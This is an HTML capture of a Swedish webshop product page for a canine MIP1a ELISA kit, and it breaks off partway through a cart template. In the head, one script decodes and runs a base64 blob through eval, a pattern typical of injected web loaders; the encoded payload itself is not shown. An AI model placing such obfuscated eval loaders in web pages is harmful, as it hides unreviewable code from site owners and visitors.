

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nordicdiagnostica.com/product/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a
body_size: 12016
content:
<!DOCTYPE html>
<html
     id="product-page"    class="no-js customer-accounts-enabled pricelist-4 excl-vat product-page product-306089  has-sidebar category-2462 root-category-2435 theme-color-scheme-0 theme-background-pattern-0"
    lang="sv"
    dir="ltr"
    data-country="SE"
    data-currency="SEK"
>

    <head>
        <meta charset="UTF-8" />
        <title>ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)</title>
                    <meta name="description" content="Enzyme-linked immunosorbent assay for Antigen Detection.Size: 96 testsReactivity: Canis familiaris Canine (Dog)Storage temperature: +2-8C and -20C see manual..." />
                <meta name="viewport" content="width=device-width, initial-scale=1" />
        
                
                                    <link rel="canonical" href="https://www.nordicdiagnostica.com/product/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" />
        
                                                    <link rel="alternate" hreflang="sv" href="https://www.nordicdiagnostica.com/product/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" />
                            <link rel="alternate" hreflang="en" href="https://www.nordicdiagnostica.com/en/product/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" />
                    
        
                    <script type="application/ld+json">
                [{"@id":"https:\/\/www.nordicdiagnostica.com\/product\/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a","@context":"http:\/\/schema.org\/","name":"ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)","description":"","image":[],"@type":"Product","sku":"CN-SEA092Ca","offers":{"@type":"Offer","price":"0","priceCurrency":"SEK","availability":"http:\/\/schema.org\/LimitedAvailability","url":"https:\/\/www.nordicdiagnostica.com\/product\/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a","itemCondition":"http:\/\/schema.org\/NewCondition"},"brand":{"@type":"Brand","name":"Cloud-Clone Corp Wuhan"}}]            </script>
                    <script type="application/ld+json">
                [{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Research","item":"https:\/\/www.nordicdiagnostica.com\/category\/research"},{"@type":"ListItem","position":2,"name":"Immunoassays and Reagents","item":"https:\/\/www.nordicdiagnostica.com\/category\/elisa-reagents"},{"@type":"ListItem","position":3,"name":"Other","item":"https:\/\/www.nordicdiagnostica.com\/category\/other-5"}]},{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Webshop","item":"https:\/\/www.nordicdiagnostica.com\/category\/webshop"}]}]            </script>
        
                        
                <link rel="stylesheet" href="https://cdn.starwebserver.se/61970/css/shop/shop.combined.min.css" />
                                                        
                            <link rel="stylesheet" href="https://cdn.starwebserver.se/61970/themes/milton/css/theme-plugins.combined.min.css" />
                    <link rel="stylesheet" href="https://cdn.starwebserver.se/61970/themes/milton/css/theme.min.css" />
        
                    <link rel="stylesheet" href="https://cdn.starwebserver.se/shops/nordicdiagnostica/themes/milton/css/shop-custom.min.css?_=1697716164" />
        
                <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

                <script>
            var docElement = document.documentElement;
            docElement.className = docElement.className.replace('no-js', 'js');
            eval(decodeURIComponent(Array.prototype.map.call(atob('[base64]'), function(c) {
                    return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
                }).join('')));        </script>

                                            <meta property="og:site_name" content="Nordic Diagnostica AB" />
                                                <meta property="og:type" content="product" />
                                                <meta property="og:locale" content="sv_SE" />
                                                <meta property="og:title" content="ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)" />
                                                <meta property="og:url" content="https://www.nordicdiagnostica.com/product/elisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" />
                                                <meta property="og:description" content="Enzyme-linked immunosorbent assay for Antigen Detection.Size: 96 testsReactivity: Canis familiaris Canine (Dog)Storage temperature: +2-8C and -20C see manual..." />
                                                <meta property="og:image" content="https://cdn.starwebserver.se/img/no-image.png" />
                            <meta name="sws:no-image-url" content="https://cdn.starwebserver.se/img/no-image.png" />

        
        
                  <script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-96223960-2',
                                    'auto');
              ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
          </script>
        
        <script>
            var ecommerceContainerIdToProducts = {};

                      
            
            // use Object.assign to cast empty array to object
            ecommerceContainerIdToProducts = Object.assign({}, []);
                </script>

        
            </head>
    <body>
    
    
        
                                <div id="page-container">

    <header id="site-header">
        <div class="wrapper">
            <div class="content">

                <div class="main-content">
                    <div class="region first-region has-text-block has-menu-block has-search-block" data-region="headerTop" >    <div class="block text-block block-53 one-column-text-block one column-content" >
                <div class="column">
            <p><img src="//cdn.starwebserver.se/shops/nordicdiagnostica/files/cache/phone_large.png"> +46-31-212627</p>
<p><strong></strong></p>
        </div>
            </div>

<nav class="block menu-block block-52 custom custom-menu-block" aria-label="Meny">

    
    <ul class="menu menu-level-1" role="menubar">
                                <li class="menu-item menu-item-81 menu-level-1-item "
                            data-id="81"
                            data-level="1"
                            role="none"
                        >
                            <a href="/customer"  title="Mina sidor"
                                class="menu-title menu-title-81 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Mina sidor</a>
            
            
                        </li>
            </ul>
</nav>

        <script type="text/x-mustache" id="nodesPartialTmpl">
    {{#nodes}}
        {{^hidden}}
            <li class="menu-item menu-item-{{nodeId}} menu-level-{{nodeLevel}}-item {{cssClasses}}{{#dynamicNode}} dynamic-menu-item{{/dynamicNode}}{{#hasChildren}} menu-item-has-children{{/hasChildren}}"
                data-id="{{nodeId}}"
                data-level="{{nodeLevel}}"
                role="none"
            >
                <a href="{{permalink}}" {{#newWindow}}target="_blank" rel="noopener"{{/newWindow}} title="{{value}}"
                    class="menu-title menu-title-{{nodeId}} menu-level-{{nodeLevel}}-title {{cssClasses}}{{#dynamicNode}} dynamic-menu-title{{/dynamicNode}}{{#hasChildren}} menu-title-has-children{{/hasChildren}}"
                    data-level="{{nodeLevel}}"
                    role="menuitem"
                    {{#hasChildren}}aria-haspopup="true" aria-expanded="false"{{/hasChildren}}
                >{{value}}</a>

                {{#hasChildren}}
                    <span class="{{#dynamicNode}}toggle-dynamic-child-menu{{/dynamicNode}}{{^dynamicNode}}toggle-static-child-menu{{/dynamicNode}} toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-{{nodeId}}"></span>

                    <ul class="menu menu-level-{{childNodeLevel}}" data-level="{{childNodeLevel}}" role="menu" aria-label="Underkategorier">
                        {{>nodesPartial}}
                    </ul>
                {{/hasChildren}}

            </li>
        {{/hidden}}
    {{/nodes}}
</script>
    <script type="text/x-mustache" id="menuTreeTmpl">
            {{>nodesPartial}}
        </script>
<div class="block search-block block-27">
    <h3>Sök</h3>
    <div class="content">
        <form action="/search" method="get">
            <div class="field-wrap search-type required">
                <label for="search-field-block-27" class="caption"><span>Sök produkter & kategorier</span></label>
                <div class="control">
                    <input type="search" name="q" id="search-field-block-27" class="autocomplete" value="" placeholder="Sök" data-text-header="Produkter" data-text-link="Visa alla" aria-label="Sök produkter &amp; kategorier" />
                </div>
            </div>
            <button type="submit" aria-label="Sök"><span aria-hidden="true">Sök</span></button>
        </form>
    </div>
</div>    <div class="block text-block block-57 one-column-text-block one column-content" >
                <div class="column">
            <p><a href="/set-selection?lang=en"><img src="//cdn.starwebserver.se/shops/nordicdiagnostica/files/cache/en__large.png"></a> <a href="/set-selection?lang=sv"><img src="//cdn.starwebserver.se/shops/nordicdiagnostica/files/cache/swe__large.png"></a>
</p>
        </div>
            </div>
</div>
                    <a href="https://www.nordicdiagnostica.com" id="home"><img id="shop-logo" src="https://cdn.starwebserver.se/shops/nordicdiagnostica/files/nordic_.png?_=1464791930" alt="Nordic Diagnostica AB" width="211" height="64" /></a>
                    <div class="region last-region has-menu-block has-cart-block" data-region="header" >
<nav class="block menu-block block-24 custom custom-menu-block" aria-label="Meny">

    
    <ul class="menu menu-level-1" role="menubar">
                                <li class="menu-item menu-item-74 menu-level-1-item "
                            data-id="74"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/om-nordic-diagnostica"  title="Om Nordic Diagnostica"
                                class="menu-title menu-title-74 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Om Nordic Diagnostica</a>
            
            
                        </li>
                        <li class="menu-item menu-item-73 menu-level-1-item "
                            data-id="73"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/vara-leverantorer"  title="Våra leverantörer"
                                class="menu-title menu-title-73 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Våra leverantörer</a>
            
            
                        </li>
                        <li class="menu-item menu-item-79 menu-level-1-item "
                            data-id="79"
                            data-level="1"
                            role="none"
                        >
                            <a href="/customer-service"  title="Kontakta oss"
                                class="menu-title menu-title-79 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Kontakta oss</a>
            
            
                        </li>
                        <li class="menu-item menu-item-77 menu-level-1-item "
                            data-id="77"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/miljo-kvalit"  title="Miljö &amp; Kvalité"
                                class="menu-title menu-title-77 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Miljö &amp; Kvalité</a>
            
            
                        </li>
                        <li class="menu-item menu-item-78 menu-level-1-item "
                            data-id="78"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/villkor"  title="Villkor"
                                class="menu-title menu-title-78 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Villkor</a>
            
            
                        </li>
                        <li class="menu-item menu-item-92 menu-level-1-item  dynamic-menu-item"
                            data-id="92"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/webshop"  title="Webshop"
                                class="menu-title menu-title-92 menu-level-1-title  dynamic-menu-title"
                                data-level="1"
                                role="menuitem"
                                
                            >Webshop</a>
            
            
                        </li>
                        <li class="menu-item menu-item-93 menu-level-1-item has-children dynamic-menu-item menu-item-has-children"
                            data-id="93"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/products-services"  title="Products &amp; Services"
                                class="menu-title menu-title-93 menu-level-1-title has-children dynamic-menu-title menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Products &amp; Services</a>
            
                                <span class="toggle-dynamic-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-93"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                </ul>
            
                        </li>
            </ul>
</nav>

    <div class="block cart-block block-25">
                <div class="cart-wrap empty-cart">

            <a class="header cart-header" href="/checkout" aria-label="Kundvagn">
                <span class="cart-title">Kundvagn</span>
                <span class="cart-item-count quantity">
                    <span class="cart-items-count-label visually-hidden">Antal produkter: </span>
                    <span class="number">0</span>
                    <span class="unit">st</span>
                </span>
                <span class="cart-sum-label">Totalt</span>
                <span class="price zero"><span class="amount">0</span><span class="currency">  sek</span></span>
                <span class="cart-icon" data-item-count="0" aria-hidden="true"></span>
            </a>

            <div class="cart-content">
                <span class="empty-cart-message">Kundvagnen är tom.</span>

                <ul class="items shopping-cart">

                    <li class="cart-subtotal shopping-cart-subtotal">
                        <span class="caption">Totalt</span>
                        <span class="price zero"><span class="amount">0</span><span class="currency">  sek</span></span>
                    </li>
                </ul>
                <p class="footer cart-footer">
                    <a href="#" class="cart-content-close">Stäng</a>
                    <a href="/checkout" class="checkout-link">Till kassan</a>
                </p>

            </div><!-- /.cart-content -->
        </div><!-- /.cart-wrap -->
            </div> <!-- /.cart-block -->
    <script type="text/x-mustache" id="cartTmpl">
        <div class="cart-wrap{{#hasItems}} cart-has-items{{/hasItems}}{{^hasItems}} empty-cart{{/hasItems}}">

            <a class="header cart-header" href="/checkout" aria-label="Kundvagn">
                <span class="cart-title">Kundvagn</span>
                <span class="cart-item-count quantity">
                    <span class="cart-items-count-label visually-hidden">Antal produkter: </span>
                    <span class="number">{{itemCount}}</span>
                    <span class="unit">st</span>
                </span>
                <span class="cart-sum-label">Totalt</span>
                {{{totalPriceSumHtml}}}
                <span class="cart-icon" data-item-count="{{itemCount}}" aria-hidden="true"></span>
            </a>

            <div class="cart-content">
                {{^items}}
                <span class="empty-cart-message">Kundvagnen är tom.</span>
                                    {{#dbCart}}
                    {{^isSaved}}
                    <span class="db-cart-message"><a href="/customer?redirect=%2Fproduct%2Felisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" rel="nofollow">Logga in</a> för att hämta en sparad kundvagn.</span>
                    {{/isSaved}}
                    {{/dbCart}}
                                {{/items}}
                {{#hasItems}}
                {{#dbCart}}
                {{#isSaved}}
                <span class="db-cart-message">Din kundvagn är sparad.</span>
                {{/isSaved}}
                                    {{^isSaved}}
                    <span class="db-cart-message"><a href="/customer?redirect=%2Fproduct%2Felisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" rel="nofollow">Logga in</a> för att spara din kundvagn.</span>
                    {{/isSaved}}
                                {{/dbCart}}
                {{/hasItems}}

                <ul class="items shopping-cart">
                    {{#items}}
                    <li class="cart-item shopping-cart-item" data-id-hash="{{idHash}}">
                        {{#productUrl}}<a href="{{productUrl}}">{{/productUrl}}
                            <h3 role="presentation" title="{{fullName}}">{{name}}</h3>
                            <h4 role="presentation">{{#hasVariants}}<span class="variant">{{concatAttributeValues}}</span>{{/hasVariants}}{{#stockStatusText}}<span class="stock-status">{{stockStatusText}}</span>{{/stockStatusText}}{{#displaySku}}<span class="sku" data-title="Artikelnr:">{{sku}}</span>{{/displaySku}}</h4>

                                                        {{#isBundle}}
                            <div class="bundled-product-items">
                                {{#bundledProducts}}
                                <div class="bundled-product-item">
                                    <span class="quantity"><span class="number">{{quantity}}</span><span class="unit"><abbr title="{{unitName}}">{{unitSymbol}}</abbr></span></span>
                                    <span class="title">{{name}}</span>{{#hasVariants}}<span class="variant">{{concatAttributeValues}}</span>{{/hasVariants}}<span class="sku" data-title="Artikelnr:">{{sku}}</span>
                                </div>
                                {{/bundledProducts}}
                            </div>
                            {{/isBundle}}

                            {{#productUrl}}</a>{{/productUrl}}
                        <p class="info cart-item-info">
                            <span class="quantity"><span class="number">{{quantity}}</span><span class="unit"><abbr title="{{unitName}}">{{unitSymbol}}</abbr></span></span>
                            {{{totalPriceHtml}}}
                        </p>
                        <button type="button" title="Ta bort" class="remove-item-action"><span>&times;</span></button>
                    </li>
                    {{/items}}

                    <li class="cart-subtotal shopping-cart-subtotal">
                        <span class="caption">Totalt</span>
                        {{{totalPriceSumHtml}}}
                    </li>
                </ul>
                <p class="footer cart-footer">
                    <a href="#" class="cart-content-close">Stäng</a>
                    <a href="/checkout" class="checkout-link">Till kassan</a>
                </p>

            </div><!-- /.cart-content -->
        </div><!-- /.cart-wrap -->
        </script>
</div>
                </div>
                <a href="#menu" id="menu"></a>

            </div><!-- .content -->
        </div><!-- .wrapper -->
    </header><!-- #site-header -->

    <div id="content" class="site-content">

        <main id="main-content" >

            <article class="region has-product-block has-text-block" data-region="0" >
    
    <div aria-live="polite" aria-atomic="true" class="visually-hidden favorite-status-announcer"></div>
    <div id="product-page-main-container" class="block product-block block-14">

        <script type="text/x-mustache" id="categoryBreadcrumbPartialTmpl">
            {{#nodes}}
                {{#isOpen}}
                    {{#openPage}}
                        <a href="{{shopUrl}}" class="breadcrumb"><span>{{name}}</span></a>
                    {{/openPage}}
                    {{^openPage}}
                        <span  class="breadcrumb">{{name}}</span>
                    {{/openPage}}
                    {{>categoryBreadcrumbPartial}}
                {{/isOpen}}
                {{^isOpen}}
                    {{#selected}}
                        {{#openPage}}
                            <a href="{{shopUrl}}" class="breadcrumb current-breadcrumb"><span>{{name}}</span></a>
                        {{/openPage}}
                        {{^openPage}}
                            <span class="breadcrumb">{{name}}</span>
                        {{/openPage}}
                    {{/selected}}
                {{/isOpen}}
            {{/nodes}}
        </script>

        <div class="breadcrumbs">
                                                    <a href="/category/research" class="breadcrumb"><span>Research</span></a>
                                                                <a href="/category/elisa-reagents" class="breadcrumb"><span>Immunoassays and Reagents</span></a>
                                                                                        <a href="/category/other-5" class="breadcrumb current-breadcrumb"><span>Other</span></a>
                                                                                                                                                            </div>

    <script type="text/x-mustache" id="rootCategoriesBreadcrumbTmpl">
            {{#showBreadcrumbs}}
                {{#categories}}
                    {{>categoryBreadcrumbPartial}}
                {{/categories}}
            {{/showBreadcrumbs}}
        </script>

    <header class="product-header">
        <h1 class="product-name">ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)</h1>
        <div class="short description product-short-description"><p></p></div>
    </header>

    <div class="dynamic-product-info has-volume-pricing">
                    <div class="product-media"
                
            >
                <figure class="no-image">
                    <div class="figure-content">
                            
                            <div class="img-wrap">
                                <img src="https://cdn.starwebserver.se/img/no-image.png" width="" height="" id="media-0"  data-cloudzoom="disableZoom: true"  alt="ELISA Kit for Macrophage Inflammatory Protein 1 Alpha (MIP1a)" />
                                </div>
                            

                    </div>
                </figure>


            </div><!-- /.product-media -->


            <aside class="product-offer buyable" role="region" aria-label="Produkterbjudande">


                
                <form class="add-to-cart-form product-list-container" novalidate data-ga-ecommerce-list-id="pdp">
                                                                                    <input type="hidden" name="sku" value="CN-SEA092Ca" />
                    
                    <div class="add-to-cart-wrap has-unit">
                            <p><a class="button" href="/customer?redirect=%2Fproduct%2Felisa-kit-for-macrophage-inflammatory-protein-1-alpha-mip1a" rel="nofollow"><span>Logga in för priser</span></a></p>
                                            </div><!-- /.add-to-cart-wrap -->

                    <div class="product-status" hidden aria-hidden="true">
                        <p class="status-message" data-message="Nu finns produkten i &lt;a href=&quot;/checkout&quot;&gt;kundvagnen&lt;/a&gt;."></p>
                        <p class="view-cart">
                            <a class="product-status-checkout-link" href="/checkout">
                                <b>Till kassan</b>
                                <span class="cart-item-count">1</span>
                            </a>
                        </p>
                    </div>


                                                        </form>

                                <dl class="product-details">
                    <dt class="product-sku">Artikelnr</dt><dd class="product-sku">CN-SEA092Ca</dd>
                                        
                                                                                                            
                                            <dt class="product-manufacturer">Tillverkare</dt>
                        <dd class="product-manufacturer">
                                                            Cloud-Clone Corp Wuhan                                                    </dd>
                    
                                            <dt class="product-more-info">Läs mer</dt><dd class="product-more-info"><a href="http://www.cloud-clone.com/manual/ELISA-Kit-for-Macrophage-Inflammatory-Protein-1-Alpha-(MIP1a)-E90092Ca.pdf" rel="external" target="_blank" rel="noopener">cloud-clone.com/manual/ELISA-Kit-for-Macrophage-Inflammatory-Protein-1-Alpha-(MIP1a)-E90092Ca.pdf</a></dd>
                                    </dl><!-- /product-details -->


                

                                                    <p class="manufacturer-related-products">
                        <a href="/search?m=Cloud-Clone+Corp+Wuhan">Visa alla produkter från Cloud-Clone Corp Wuhan</a>
                    </p><!-- /.manufacturer-related-products -->
                
                
                                                            </aside><!-- /.product-offer -->

            
            
                    </div> <!-- /.dynamic-product-info -->

        <script type="text/x-mustache" id="dynamicProductInfoTmpl">
            <div class="product-media{{^hidePrice}}{{#stockStatusId}} stock-status-{{stockStatusId}}{{/stockStatusId}}{{#savePercentOnDiscountedPrice}} save-percent{{/savePercentOnDiscountedPrice}}{{/hidePrice}}{{#hasLabels}} has-product-label{{/hasLabels}}"{{^hidePrice}}{{#savePercentOnDiscountedPrice}}
                data-save-percent-title="Kampanj!"{{/savePercentOnDiscountedPrice}}{{/hidePrice}}
                {{#stockStatusText}}data-stock-status-title="{{stockStatusText}}"{{/stockStatusText}}
            >
                <figure{{#featuredImage.default}} class="no-image"{{/featuredImage.default}}>
                    {{#campaign}}
                        <div
                            class="campaign-label campaign-label-product-page"
                            style="background-color: #{{campaign.label.color}}; color: {{campaign.label.textColor}}">
                            {{campaign.label.text}}
                        </div>
                    {{/campaign}}
                    <div class="figure-content">
                        {{#featuredImage}}
                            {{#largeUrl}}<a class="featured img-wrap product-media-item" href="{{largeUrl}}" target="_blank" rel="noopener">{{/largeUrl}}
                            {{#featuredImage.default}}<div class="img-wrap">{{/featuredImage.default}}
                                <img src="{{url}}" width="{{width}}" height="{{height}}" id="media-0" {{#largeUrl}}data-large-size="{{largeUrl}}" data-large-size-width="{{largeWidth}}" data-large-size-height="{{largeHeight}}"{{/largeUrl}} {{#disableAutoZoom}}data-cloudzoom="disableZoom: true" {{/disableAutoZoom}} alt="{{alt}}" />
                                {{#featuredImage.default}}</div>{{/featuredImage.default}}
                            {{#largeUrl}}</a>{{/largeUrl}}
                        {{/featuredImage}}

                        {{#secondaryImages}}
                            <a href="{{largeUrl}}" class="img-wrap product-media-item" target="_blank" rel="noopener">
                                <img src="{{url}}" height="{{height}}" width="{{width}}" id="media-{{index}}" data-large-size="{{largeUrl}}" data-large-size-width="{{largeWidth}}" data-large-size-height="{{largeHeight}}" alt="{{alt}}" />
                            </a>
                        {{/secondaryImages}}
                    </div>
                </figure>

                {{^hidePrice}}
                    {{#savePercentOnDiscountedPrice}}
                        <div class="save-percent save-percent-info">
                            <span class="label">Spara</span>
                            <span class="percentage"><span class="value">{{savePercentOnDiscountedPrice}}</span> <span class="unit">%</span></span>
                        </div>
                    {{/savePercentOnDiscountedPrice}}
                {{/hidePrice}}

                {{#labels}}
                    <div class="product-label product-label-{{index}} product-label-id-{{labelId}} {{classes}}"  title="{{name}}" ><span>{{name}}</span></div>
                {{/labels}}
            </div><!-- /.product-media -->


            <aside class="product-offer{{#watchableForCustomer}} watchable{{/watchableForCustomer}}{{#buyable}} buyable{{/buyable}}{{^buyable}}{{^watchableForCustomer}} non-watchable-non-buyable{{/watchableForCustomer}}{{/buyable}}" role="region" aria-label="Produkterbjudande">
                {{#campaign}}
                    <div class="campaign-description-container campaign-label-corner-container">
                        <span
                            class="campaign-label-corner"
                            style="border-top-color: #{{campaign.label.color}};"
                        >
                        </span>
                        <span class="campaign-description-text">
                            {{campaign.description}}
                        </span>
                    </div>
                {{/campaign}}

                                {{^hidePrice}}
                    <div class="product-price">
                                                {{^originalPrice}}
                            {{{sellingPriceHtml}}}
                            <span class="unit">/ <abbr title="Styck">st</abbr></span>
                        {{/originalPrice}}
                        {{#originalPrice}}
                            <div class="selling-price" tabindex="0" role="text">
                                <span class="visually-hidden">Nedsatt pris: </span>
                                {{{sellingPriceHtml}}}
                                <span class="unit">/ <abbr title="Styck">st</abbr></span>
                            </div>
                            <div class="original-price" tabindex="0" role="text">
                                <span class="visually-hidden">Ordinarie pris: </span>
                                {{{originalPriceHtml}}}
                                <span class="unit">/ <abbr title="Styck">st</abbr></span>
                            </div>
                        {{/originalPrice}}
                    </div>
                    {{#historyCheapestPrice}}
                        <div class="price-history">
                            <span class="price-history-text">Lägsta pris senaste 30 dagar:</span>
                            <span class="price-history-value">{{{historyCheapestPrice}}}</span>
                        </div>
                    {{/historyCheapestPrice}}

                                        {{#volumePricing}}
                        {{#hasValidVolumePricesForCustomer}}
                            <div class="volume-pricing has-visible-volume-pricing-content">
                                <div class="volume-pricing-header">
                                    <span class="volume-pricing-header-title">{{{headerTitle}}}</span>
                                    <span class="toggle-volume-pricing-content"></span>
                                </div>
                                <div class="volume-pricing-content">
                                    {{#rows}}
                                        <div class="volume-pricing-row">
                                            <span class="volume">
                                                <span class="amount">{{volumeAmount}}</span>
                                                {{#unit}}<span class="unit"><abbr title="{{name}}">{{symbol}}</abbr></span>{{/unit}}
                                            </span>
                                            {{{volumePriceHtml}}}
                                            {{#unit}}<span class="divider">/</span><span class="unit"><abbr title="{{name}}">{{symbol}}</abbr></span>{{/unit}}
                                            {{#percentAmount}}
                                                <span class="percent">
                                                    <span class="amount">{{percentAmount}}</span><span class="unit">%</span>
                                                </span>
                                            {{/percentAmount}}
                                        </div>
                                    {{/rows}}
                                </div>
                            </div>
                        {{/hasValidVolumePricesForCustomer}}
                    {{/volumePricing}}
                {{/hidePrice}}

                
                <form class="add-to-cart-form product-list-container" novalidate data-ga-ecommerce-list-id="pdp">
                                                                                    <input type="hidden" name="sku" value="{{sku}}" />
                                                                        {{#isBundle}}
                            <div class="bundled-products">
                                {{#bundledProducts}}
                                    <div class="bundled-product" data-bundled-product-id="{{bundledProductId}}">
                                        <div class="bundled-product-image">
                                            {{#image}}
                                                {{#largeUrl}}
                                                    <a class="featured img-wrap product-media-item" href="{{largeUrl}}" target="_blank" rel="noopener">
                                                {{/largeUrl}}
                                                {{#default}}
                                                    <div class="img-wrap">
                                                {{/default}}
                                                <img src="{{url}}" width="{{width}}" height="{{height}}" id="media-bundled-{{bundledProductId}}-0" {{#largeUrl}}data-large-size="{{largeUrl}}" data-large-size-width="{{largeWidth}}" data-large-size-height="{{largeHeight}}"{{/largeUrl}} {{#disableAutoZoom}}data-cloudzoom="disableZoom: true" {{/disableAutoZoom}} alt="{{alt}}" />
                                                {{#default}}
                                                    </div>
                                                {{/default}}
                                                {{#largeUrl}}
                                                    </a>
                                                {{/largeUrl}}
                                            {{/image}}
                                        </div><!-- /.bundled-product-image -->
                                        <div class="bundled-product-options">
                                            <p class="bundled-product-title">
                                                {{^isHidden}}<a href="{{url}}">{{/isHidden}}
                                                    {{#hasVariants}}{{name}}{{/hasVariants}}
                                                    {{^hasVariants}}{{nameWithConcatAttributeValues}}{{/hasVariants}}
                                                {{^isHidden}}</a>{{/isHidden}}
                                            </p>
                                            <div class="bundled-product-fields" {{#hasVariants}}data-current-sku="{{sku}}"{{/hasVariants}}>
                                                {{#hasVariants}}
                                                    <input type="hidden" name="bundledProducts[{{bundledProductId}}][productId]" value="{{bundledProductId}}" />
                                                    {{#attributes}}
                                                        <div class="bundled-product-field field-wrap select-type attributes-{{id}} has-field-content">
                                                            <label for="attributes-{{id}}-select" class="caption"><span>{{name}}</span></label>
                                                            <div class="control">
                                                                <select name="bundledProducts[{{bundledProductId}}][attributes][{{id}}]" id="attributes-{{id}}-select" class="bundled-product-attribute-value-select{{#invalidSelection}} invalid-selection{{/invalidSelection}}" data-attribute-id="{{id}}">
                                                                    {{#values}}
                                                                    <option value="{{id}}"{{#selected}} selected{{/selected}}{{^active}} disabled{{/active}}>{{name}}{{^active}} (Ej tillgänglig){{/active}}</option>
                                                                    {{/values}}
                                                                </select>
                                                                {{#showInvalidSelectionMessage}}
                                                                <label class="error" for="attributes-{{id}}-select">Varianten är inte tillgänglig, prova ett annat alternativ.</label>
                                                                {{/showInvalidSelectionMessage}}
                                                            </div>
                                                        </div>
                                                    {{/attributes}}
                                                {{/hasVariants}}
                                                <div class="bundled-product-field">
                                                    <div class="bundled-product-field-fixed-quantity">{{quantity}} {{unitSymbol}}</div>
                                                </div>

                                                                                                    <div class="order-data">
                                                        {{#orderDataFieldTemplateData}}
                                                            <div class="field-wrap text-type">
                                                                <label for="bundled-order-data-{{bundledProductId}}-{{orderDataFieldId}}-field" class="caption">
                                                                <span>
                                                                    {{orderDataFieldName}}
                                                                </span>
